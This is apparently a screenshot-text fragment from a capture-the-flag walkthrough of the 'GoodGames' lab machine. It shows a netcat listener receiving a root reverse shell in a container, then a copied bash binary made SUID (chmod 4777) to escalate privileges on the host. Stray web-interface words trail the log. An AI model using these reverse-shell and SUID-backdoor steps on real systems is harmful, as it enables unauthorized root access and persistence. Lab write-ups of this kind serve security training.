 ┌─[xenotim@xenotm]─[~]
└──╼ $nc -lvnp 1111
listening on [any] 1111 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.130] 34530
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# id
id
uid=0(root) gid=0(root) groups=0(root)
root@3a453ab39d3d:/backend# cd /home/augustus
cd /home/augustus
root@3a453ab39d3d:/home/augustus# ls
ls
bash
user.txt
root@3a453ab39d3d:/home/augustus# cp /bin/bash .
cp /bin/bash .
root@3a453ab39d3d:/home/augustus# ls
ls
bash
user.txt
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -la
ls -la
total 1100
drwxr-xr-x 2 1000 1000    4096 Sep 13 04:36 .
drwxr-xr-x 1 root root    4096 Sep 13 10:36 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsrwxrwx 1 root root 1099016 Sep 13 14:41 bash
-rw-r----- 1 root 1000      33 Sep 13 04:29 user.txt
root@3a453ab39d3d:/home/augustus#
Curre
admin
admin@goodgames.htb
Connect
Send Message
Flask Volt Dash